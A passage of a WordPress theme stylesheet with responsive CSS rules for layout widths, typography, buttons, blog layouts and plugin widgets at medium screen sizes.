    width: 482px; }

  .body_style_boxed .sc_content_width_1_3 {
    width: 321.3333333333px; }

  .body_style_boxed .sc_content_width_2_3 {
    width: 642.6666666667px; }

  .body_style_boxed .sc_content_width_1_4 {
    width: 241px; }

  .body_style_boxed .sc_content_width_3_4 {
    width: 723px; }

  /* Content Area with Side Menu */
  .menu_style_side .sc_content_width_1_1 {
    width: 904px; }

  .menu_style_side .sc_content_width_1_2 {
    width: 452px; }

  .menu_style_side .sc_content_width_1_3 {
    width: 301.3333333333px; }

  .menu_style_side .sc_content_width_2_3 {
    width: 602.6666666667px; }

  .menu_style_side .sc_content_width_1_4 {
    width: 226px; }

  .menu_style_side .sc_content_width_3_4 {
    width: 678px; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 964px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 974px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 984px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 994px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 1004px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 1024px; }

  /* Pages with sidebar */
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 652.6666666667px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 662.6666666667px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 672.6666666667px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 682.6666666667px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 702.6666666667px; } }
/* SASS Suffix: --md */
@media (max-width: 1023px) {
  /* Theme Common styles */
  html {
    font-size: 15px;
    line-height: 161.54%; }

  h1, .front_page_section_caption {
    font-size: 32px;
    margin-top: 30px;
    margin-bottom: 16px; }

  h2 {
    font-size: 28px;
    margin-top: 38px;
    margin-bottom: 20px; }

  h3 {
    font-size: 22px;
    margin-top: 36px;
    margin-bottom: 18px; }

  h4 {
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 16px; }

  h5 {
    font-size: 16px;
    margin-top: 28px;
    margin-bottom: 14px; }

  h6 {
    font-size: 15px;
    margin-top: 24px;
    margin-bottom: 10px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
    font-size: 32px; }

  /* Body sizes */
  .content_wrap,
  .content_container {
    width: 708px !important; }

  .menu_style_side .content_wrap,
  .menu_style_side .content_container {
    width: 648px; }

  .menu_style_side .menu_side_wrap {
    width: 60px; }

  body.menu_style_left {
    margin-left: 60px; }

  body.menu_style_right {
    margin-right: 60px; }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 60px !important; }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 60px !important; }

  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 100% !important;
    float: none; }

  [class*="content_wrap"] > .sidebar {
    width: 100% !important;
    float: none;
    margin-top: 4em; }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 30px;
    padding-right: 30px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 0 !important;
    float: none; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: 0 !important;
    float: none; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 0 !important;
    float: none; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: 0 !important;
    float: none; }

  /* Leave max 5 columns in the gallery */
  .gallery.gallery-columns-9 .gallery-item {
    width: 20% !important; }

  .gallery.gallery-columns-8 .gallery-item {
    width: 20% !important; }

  .gallery.gallery-columns-7 .gallery-item {
    width: 20% !important; }

  .gallery.gallery-columns-6 .gallery-item {
    width: 20% !important; }

  /* Header */
  body.no_layout.menu_style_left {
    margin-left: 0; }

  body.no_layout.menu_style_right {
    margin-right: 0; }

  body.no_layout.menu_style_right .menu_side_wrap {
    right: -6rem; }

  body.no_layout.menu_style_left .menu_side_wrap {
    left: -6rem; }

  body.no_layout.menu_style_left .sc_layouts_row_fixed_on {
    padding-left: 0; }

  body.no_layout.menu_style_right .sc_layouts_row_fixed_on {
    padding-right: 0; }

  body.no_layout.menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 0 !important; }

  body.no_layout.menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 0 !important; }

  .page_content_wrap {
    padding-top: 6rem;
    padding-bottom: 6rem; }

  .top_panel.with_bg_image {
    min-height: 10em; }

  .sc_layouts_column .sc_layouts_item, .sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-right: 1.4em; }

  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    margin-bottom: 1em !important; }

  .top_panel .slider_engine_revo .slide_button {
    font-size: 12px !important; }

  /* Mobile menu */
  .menu_mobile .menu_mobile_nav_area {
    position: relative;
    top: auto;
    margin: 3em 0 0;
    max-height: none;
    padding-right: 0;
    overflow-y: visible;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; }

  .menu_mobile .menu_mobile_inner {
    overflow-y: auto; }

  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 1.5em;
    line-height: 1.5em; }

  .menu_mobile .menu_mobile_nav_area li li .open_child_menu {
    padding: 0.25em 0.45em; }

  .menu_mobile .search_mobile {
    position: relative;
    bottom: auto;
    left: 0;
    margin: 3em auto 0; }

  .menu_mobile .socials_mobile {
    position: relative;
    bottom: auto;
    margin: 1em 0 0; }

  .menu_mobile .sc_layouts_logo {
    margin-top: 4em; }

  /* Tags layouts */
  hr, .vc_separator {
    margin: 3em 0 !important; }

  /* Post layouts */
  .post_item_404:not([class*="post_item_none_"]) .page_title {
    font-size: 14em;
    line-height: 1em; }

  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em; }

  /* Widgets */
  .sidebar .sidebar_inner {
    padding: 30px 0;
    margin-left: -20px; }

  .sidebar[class*="scheme_"] .sidebar_inner {
    padding: 30px 15px; }

  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    display: inline-block;
    float: none;
    vertical-align: top;
    width: calc(50% - 20px);
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: 20px; }

  .sidebar .widget + .widget, .sidebar[class*="scheme_"] .widget + .widget {
    margin-top: 0; }

  .footer_wrap .widget + .widget + .widget,
  .sidebar .widget + .widget + .widget,
  .sidebar[class*="scheme_"] .widget + .widget + .widget {
    margin-top: 30px !important; }

  .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 50%; }

  .footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
    width: 50% !important;
    float: none;
    display: inline-block;
    vertical-align: top; }

  .footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column {
    margin-top: 30px !important;
    padding-top: 30px !important;
    border-top-width: 1px;
    border-top-style: solid; }

  .header_fullwidth .widget,
  .footer_fullwidth .widget {
    width: 100% !important;
    display: block !important;
    margin-left: 0 !important;
    margin-bottom: 0 !important; }

  header .searchandfilter {
    margin-left: 0; }

  header .searchandfilter li input[type="text"] {
    width: 11em; }

  .sc_layouts_menu_nav .menu-collapse > a {
    margin-left: 0.4em; }

  .sc_layouts_row_type_compact .sc_button.sc_button_size_small.sc_button_with_icon {
    padding-left: 1.3em; }

  .sc_layouts_row_type_compact .sc_button.sc_button_size_small {
    padding: 0.45em 1.3em 0.55em; }

  .breadcrumbs {
    font-size: 16px;
    line-height: 20px; }

  blockquote {
    padding: 2.5em 2em 2em 5em; }

  blockquote p {
    font-size: 1.2em; }

  blockquote > cite, blockquote > p > cite {
    margin-top: 1.32em;
    padding-top: 1em; }

  blockquote:before {
    font-size: 2em;
    top: 1em;
    left: 0.7em; }

  form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
    width: 38px; }

  form.mc4wp-form .mc4wp-form-fields:before {
    width: 38px; }

  form.mc4wp-form .mc4wp-form-fields input[type="email"] {
    padding: 0.65em 45px 0.65em 1em; }

  /* Buttons */
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .theme_button,
  .post_item .more-link,
  .gallery_preview_show .post_readmore,
  .monyxi_tabs .monyxi_tabs_titles li a,
  #buddypress .comment-reply-link,
  #buddypress .generic-button a,
  #buddypress a.button,
  #buddypress button,
  #buddypress input[type="button"],
  #buddypress input[type="reset"],
  #buddypress input[type="submit"],
  #buddypress ul.button-nav li a,
  #buddypress div.activity-meta a,
  a.bp-title-button,
  body #booked-profile-page input[type="submit"],
  body #booked-profile-page button,
  body .booked-list-view input[type="submit"],
  body .booked-list-view button,
  body table.booked-calendar input[type="submit"],
  body table.booked-calendar button,
  body .booked-modal input[type="submit"],
  body .booked-modal button,
  .edd_download_purchase_form .button,
  #edd-purchase-button,
  .edd-submit.button,
  .widget_edd_cart_widget .edd_checkout a,
  .sc_button,
  .sc_layouts_row .sc_button,
  .sc_form button,
  .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
  #tribe-bar-form .tribe-bar-submit input[type="submit"],
  #tribe-bar-form button,
  #tribe-bar-form a,
  #tribe-bar-form input,
  #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  #tribe-events .tribe-events-button,
  .tribe-events-button,
  .tribe-events-cal-links a,
  .tribe-events-sub-nav li a,
  .tribe-events-read-more,
  #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
  .woocommerce .button, .woocommerce-page .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button .woocommerce #respond input#submit, .woocommerce input[type="button"], .woocommerce-page input[type="button"], .woocommerce input[type="submit"], .woocommerce-page input[type="submit"], .woocommerce .woocommerce-message .button, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button, .woocommerce #review_form #respond p.form-submit input[type="submit"], .woocommerce-page #review_form #respond p.form-submit input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
  .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled,
  .yith-woocompare-widget a.clear-all {
    padding: 0.7em 2.4em 0.85em;
    font-size: 15px; }

  .wpcf7 .wpcf7-submit, .sc_form button {
    padding: 0.8em 2em 0.9em; }

  .sc_item_title {
    letter-spacing: 0; }

  .sc_layouts_row_type_compact .sc_button.sc_button_size_small.sc_button_with_icon {
    padding-left: 1.2em; }

  .sc_icons .sc_icons_item_title span, .sc_icons .sc_icons_item_description span {
    display: inline; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_item_title {
    font-size: 16px; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_icon {
    margin-right: 15px; }

  .sc_icons.sc_icons_extra .sc_icons_icon:before, .sc_icons.sc_icons_extra .sc_icons_icon > span:before {
    font-size: 2.4rem; }

  .sc_icons.sc_icons_extra .header-line {
    margin-top: 1em; }

  ul[class*="trx_addons_list"][class*="_circled"] {
    padding-left: 50px; }

  ul[class*="trx_addons_list"][class*="_circled"] > li:before {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 1em;
    left: -50px; }

  .extra-table table {
    font-size: 14px; }

  .extra-table {
    padding: 8px 15px; }

  .extra-table .sell, .extra-table .buy {
    padding: 2px 3px;
    min-width: 34px;
    margin-right: 7px; }

  .tick {
    font-size: 12px !important; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 4em;
    margin-left: 10px; }

  .sc_icons.sc_icons_module .sc_icons_item:hover .sc_icons_item_title, .sc_icons.sc_icons_module .sc_icons_item_title {
    font-size: 1.4em; }

  .sc_icons.sc_icons_module .sc_icons_item {
    padding: 10px 5px 15px; }

  .sc_icons.sc_icons_module .sc_icons_item_description {
    margin-top: 10px; }

  .sc_icons.sc_icons_module .sc_button {
    margin-top: 1em;
    padding: 0.5em 1.5em 0.65em; }

  .sc_blogger_default .sc_blogger_item.course .course-categories {
    top: 4px;
    left: 8px; }

  .sc_blogger_default .sc_blogger_item.course .course-categories a {
    padding: 2px 6px 3px; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_content {
    padding: 1.2em 1.2em 1.2em; }

  .sc_blogger_default .sc_blogger_item.course .line .course-price {
    font-size: 1.1em;
    margin-top: 4px; }

  .sc_blogger_default .sc_blogger_item.course .line {
    margin-top: 1em;
    padding-top: 0.8em; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_title {
    font-size: 1.15em; }

  .sc_item_title {
    line-height: 1.15em; }

  .body_style_boxed .extra-big-title .sc_item_title,
  .extra-big-title .sc_item_title {
    font-size: 32px !important; }

  .top-padding-extra.elementor-column.sc_shift_y_small_negative {
    top: 5em; }

  .sc_testimonials_default [class*="column"] .sc_testimonials_item {
    padding: 15px 5px 15px; }

  .sc_testimonials_item_author_avatar {
    margin: 0 0.7em 0.5em 0;
    width: 65px;
    height: 65px; }

  .body_style_boxed .extra-big-title-2 .sc_item_title,
  .extra-big-title-2 .sc_item_title {
    font-size: 1.6em !important; }

  .elementor-social-icon {
    font-size: 16px;
    margin-right: 5px; }

  .sc_icons .sc_icons_icon + .sc_icons_item_title, .sc_icons .sc_icons_icon + .sc_icons_item_description {
    margin-top: 7px; }

  .sc_testimonials_simple .sc_item_columns_3 .slider-slide .sc_testimonials_item {
    opacity: 1; }

  .sc_testimonials_simple .sc_item_columns_3 .slider-slide.swiper-slide-active + .slider-slide .sc_testimonials_item {
    background-color: transparent !important; }

  .scheme_dark .sc_testimonials_simple .sc_item_columns_3 .slider-slide .sc_testimonials_item .sc_testimonials_item_content:before {
    color: #fedd02 !important; }

  .sc_testimonials_simple .sc_testimonials_item {
    padding: 1em 5px 1em; }

  .wpgo-power-charts {
    min-width: 250px !important; }

  .tick {
    font-size: 10px !important; }

  .sc_item_title + .sc_item_descr, .sc_item_subtitle + .sc_item_descr, .sc_item_title + .sc_item_slider, .sc_item_subtitle + .sc_item_slider, .sc_item_descr + .sc_item_slider, .sc_item_title + .sc_item_columns, .sc_item_subtitle + .sc_item_columns, .sc_item_descr + .sc_item_columns, .sc_item_title + .sc_item_content, .sc_item_subtitle + .sc_item_content, .sc_item_descr + .sc_item_content {
    margin-top: 1.7em; }

  .sc_countdown .sc_countdown_item {
    width: 75px;
    padding: 0.8em 0 1em 0;
    margin-bottom: 10px; }

  .sc_countdown_default .sc_countdown_digits, .sc_countdown_default .sc_countdown_separator {
    font-size: 34px; }

  .sc_countdown .sc_countdown_label {
    font-size: 14px; }

  .sc_blogger_modern .sc_blogger_item .post_meta {
    display: none; }

  .sc_blogger_filters .sc_blogger_filters_titles a {
    padding: 13px 10px; }

  .sc_blogger_filters .sc_blogger_filters_titles li + li {
    margin-left: 5px; }

  .trx_addons_video_player.with_cover .video_hover, .body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover, .post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover, .post_layout_chess_1.format-video .post_featured.with_thumb .post_video_hover,
  .trx_addons_video_player.with_cover .video_hover, .format-video .post_featured.with_thumb .post_video_hover {
    width: 54px;
    height: 38px;
    line-height: 36px;
    margin-left: -27px;
    text-indent: 2px; }

  .trx_addons_video_player.with_cover .video_hover, .format-video .post_featured.with_thumb .post_video_hover, .mobile_layout .trx_addons_video_player.with_cover .video_hover, .mobile_layout .format-video .post_featured.with_thumb .post_video_hover {
    margin-top: -18px; }

  .trx_addons_video_player.with_cover:hover .video_hover, .format-video .post_featured.with_thumb:hover .post_video_hover, .mobile_layout .trx_addons_video_player.with_cover .video_hover, .mobile_layout .format-video .post_featured.with_thumb .post_video_hover {
    margin-top: -18px; }

  .comments_form_wrap {
    margin-top: 4em;
    padding-top: 4.5em; }

  .comments_form .comment-respond {
    padding: 2.4em 3.2em 3.1em; }

  .sc_icons_modern.sc_icons.sc_icons_size_medium .sc_icons_icon:before {
    font-size: 2.5rem; }

  .sc_icons.sc_icons_modern .sc_icons_icon + .sc_icons_item_title {
    margin-top: 0.7em; }

  .sc_icons_modern .sc_icons_item_title {
    font-size: 1.3em; }

  .sc_icons .sc_icons_item_description {
    font-size: 15px; }

  .sc_icons.sc_icons_modern .sc_icons_item_title + .sc_icons_item_description {
    padding: 0; }

  .wpcf7 .extra-height textarea {
    height: 13em; }

  .mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    max-width: 80%; }

  .post_layout_excerpt .extra_wrap {
    padding: 2em 2.2em 2.6em; }

  .author_avatar {
    left: 2.7em; }

  .section_title {
    font-size: 1.8em; }

  .comments_list_wrap {
    margin-top: 3em; }

  .post_layout_classic .post_title {
    font-size: 1.35em; }

  div.esg-filter-wrapper .esg-filterbutton > span, .mptt-navigation-tabs li a, div.monyxi_tabs .monyxi_tabs_titles li a, div.monyxi_tabs .monyxi_tabs_titles li a.ui-tabs-anchor {
    padding: 0.6em 1.4em; }

  .sc_price_item_info {
    padding: 1.8em 20px; }

  .sc_price_item_title {
    font-size: 1.4em; }

  .sc_price_item_link {
    padding: 0.5em 1.5em 0.6em; }

  .slider_container.slider_controls_side .slider_controls_wrap > a, .slider_outer_controls_side .slider_controls_wrap > a {
    opacity: 1;
    margin-left: 0;
    margin-right: 0; }

  .slider_container.slider_controls_side .slider_controls_wrap > .slider_prev, .slider_outer_controls_side .slider_controls_wrap > .slider_prev {
    opacity: 1;
    margin-left: 0; }

  .slider_container.slider_controls_side .slider_controls_wrap > .slider_prev, .slider_outer_controls_side .slider_controls_wrap > .slider_prev {
    left: 20px; }

  .slider_container.slider_controls_side .slider_next, .slider_outer_controls_side .slider_controls_wrap > .slider_next {
    right: 20px; }

  .slider_style_default .slider_container.slider_controls_side .slider_controls_wrap > a, .slider_style_default.slider_outer_controls_side .slider_controls_wrap > a {
    display: block !important; }

  .elementor-widget-tabs .elementor-tab-desktop-title {
    padding: 9px; }

  .elementor-widget-tabs .elementor-tabs-wrapper {
    margin-bottom: 1.5em; }

  .post_item_none_search .page_title, .post_item_none_archive .page_title {
    font-size: 7em;
    line-height: 1.1em; }

  .post_item_404 .page_info {
    padding: 0 0 0 3rem; }

  .post_item_404:not([class*="post_item_none_"]) .page_title {
    font-size: 11.5em; }

  header .searchandfilter li input[type="text"] {
    min-height: 2.3em; }

  header .searchandfilter li input[type="text"] {
    padding: 0.41em 2.2em 0.5em 0.8em; }

  /* Demo */
  .elementor-1274 .elementor-element.elementor-element-7fff5c82 .elementor-social-icon,
  .elementor-2 .elementor-element.elementor-element-24620fb .elementor-social-icon {
    font-size: 24px; }

  .post_layout_excerpt .post_header .post_price {
    font-size: 1.75em;
    line-height: 1.5em; }

  /* Blog layout: Classic */
  .post_layout_classic blockquote {
    padding: 2em 2em 2em 5em; }

  .post_layout_classic blockquote:before {
    top: 1.1em;
    left: 0.7em; }

  .post_layout_classic blockquote p {
    font-size: 15px; }

  .post_layout_classic blockquote > a, .post_layout_classic blockquote > p > a,
  .post_layout_classic blockquote > cite, .post_layout_classic blockquote > p > cite {
    font-size: 13px; }

  .post_layout_classic .swiper-container-horizontal > .swiper-pagination,
  .post_layout_classic .slider_outer > .swiper-pagination {
    bottom: 6px; }

  .post_layout_classic .slider_container .swiper-pagination-bullet,
  .post_layout_classic .slider_outer .swiper-pagination-bullet {
    width: 6px;
    height: 6px;
    line-height: 6px;
    text-align: center;
    border-width: 1px; }

  .post_layout_classic.format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em; }

  .post_layout_classic.post_format_audio .mejs-time {
    display: none; }

  /* Blog layout: Masonry */
  .masonry_wrap {
    margin-right: -30px; }

  .masonry_wrap .masonry_item {
    padding: 0 30px 0 0; }

  .masonry_wrap .post_layout_masonry {
    margin-bottom: 30px; }

  .masonry_wrap .masonry_item-1_3,
  .masonry_wrap .masonry_item-1_4 {
    width: 50%; }

  /* Blog layout: Portfolio */
  .portfolio_wrap {
    margin-right: -30px; }

  .post_layout_portfolio {
    padding: 0 30px 30px 0; }

  .portfolio_wrap.portfolio_3 .post_layout_portfolio,
  .portfolio_wrap.portfolio_4 .post_layout_portfolio {
    width: 50%; }

  /* Blog layout: Portfolio Gallery */
  .gallery_preview .post_description_content {
    display: none !important; }

  .gallery_preview_description {
    padding: 0 2em; }

  .gallery_preview_show .post_readmore {
    margin-top: 0; }

  /* Blog layout: Chess */
  .post_layout_chess .post_inner_content {
    padding: 0 10%; }

  .post_layout_chess .post_title {
    font-size: 22px; }

  .post_layout_chess.post_format_quote .post_header,
  .post_layout_chess.post_format_link .post_header,
  .post_layout_chess.post_format_aside .post_header,
  .post_layout_chess.post_format_status .post_header {
    display: none; }

  .post_layout_chess.post_format_quote .post_content_inner + .post_meta,
  .post_layout_chess.post_format_link .post_content_inner + .post_meta,
  .post_layout_chess.post_format_aside .post_content_inner + .post_meta,
  .post_layout_chess.post_format_status .post_content_inner + .post_meta {
    display: block; }

  .post_layout_chess.post_format_quote .post_content_inner + .post_meta,
  .post_layout_chess.post_format_link .post_content_inner + .post_meta,
  .post_layout_chess.post_format_status .post_content_inner + .post_meta {
    margin-top: 0 !important; }

  .post_layout_chess.post_format_aside .post_content_inner + .post_meta {
    margin-top: 1em; }

  .post_layout_chess .post_header + .post_content {
    margin-top: 1em;
    line-height: 1.3846em; }

  .post_layout_chess .post_content_inner {
    display: block; }

  .post_layout_chess .post_content_inner,
  .post_layout_chess:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner {
    font-size: 1em;
    line-height: 1.3846em;
    max-height: none; }

  .post_layout_chess.post_format_chat .post_content_inner {
    display: none; }

  .post_layout_chess .post_content_inner:after {
    display: none; }

  .post_layout_chess.post_format_link .post_content_inner,
  .post_layout_chess.post_format_aside .post_content_inner,
  .post_layout_chess.post_format_status .post_content_inner {
    font-size: 1.2em; }

  .post_layout_chess_3 .post_meta {
    display: block; }

  .post_layout_chess blockquote {
    padding: 2em 2em 2em 5em; }

  .post_layout_chess blockquote:before {
    top: 1.1em;
    left: 0.7em; }

  .post_layout_chess blockquote p {
    font-size: 1.3846em;
    line-height: 1.3333em; }

  .post_layout_chess blockquote > a, .post_layout_chess blockquote > p > a,
  .post_layout_chess blockquote > cite, .post_layout_chess blockquote > p > cite {
    font-size: 12px;
    line-height: 16px; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 1.3846em; }

  .post_layout_chess_2 {
    width: 100%;
    float: none; }

  .post_layout_chess_2:nth-child(4n+3) .post_featured,
  .post_layout_chess_2:nth-child(4n+4) .post_featured {
    float: right; }

  .post_layout_chess_2:nth-child(4n+3) .post_inner,
  .post_layout_chess_2:nth-child(4n+4) .post_inner {
    left: 0;
    right: auto; }

  .post_layout_chess_3 {
    width: 100%;
    float: none; }

  .post_layout_chess_3:nth-child(6n+4) .post_featured,
  .post_layout_chess_3:nth-child(6n+5) .post_featured,
  .post_layout_chess_3:nth-child(6n+6) .post_featured {
    float: right; }

  .post_layout_chess_3:nth-child(6n+4) .post_inner,
  .post_layout_chess_3:nth-child(6n+5) .post_inner,
  .post_layout_chess_3:nth-child(6n+6) .post_inner {
    left: 0;
    right: auto; }

  .post_layout_chess:nth-child(2n+2) .post_featured {
    float: left; }

  .post_layout_chess:nth-child(2n+2) .post_inner {
    left: auto;
    right: 0; }

  .post_layout_chess_2 .post_content_inner,
  .post_layout_chess_1 .post_content_inner {
    display: none; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 0.3em; }

  /* Front Page Builder */
  .front_page_section_subscribe_content .front_page_section_text {
    max-width: none; }

  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 198px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 198px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 198px; }

  /* Content Area on boxed pages */
  .body_style_boxed .sc_content_width_1_1 {
    width: 708px; }

  .body_style_boxed .sc_content_width_1_2 {
    width: 354px; }

  .body_style_boxed .sc_content_width_1_3 {
    width: 236px; }

  .body_style_boxed .sc_content_width_2_3 {
    width: 472px; }

  .body_style_boxed .sc_content_width_1_4 {
    width: 177px; }

  .body_style_boxed .sc_content_width_3_4 {
    width: 531px; }

  /* Content Area with Side Menu */
  .menu_style_side .sc_content_width_1_1 {
    width: 648px; }

  .menu_style_side .sc_content_width_1_2 {
    width: 324px; }

  .menu_style_side .sc_content_width_1_3 {
    width: 216px; }

  .menu_style_side .sc_content_width_2_3 {
    width: 432px; }

  .menu_style_side .sc_content_width_1_4 {
    width: 162px; }

  .menu_style_side .sc_content_width_3_4 {
    width: 486px; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 708px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 718px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 728px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 738px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 748px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
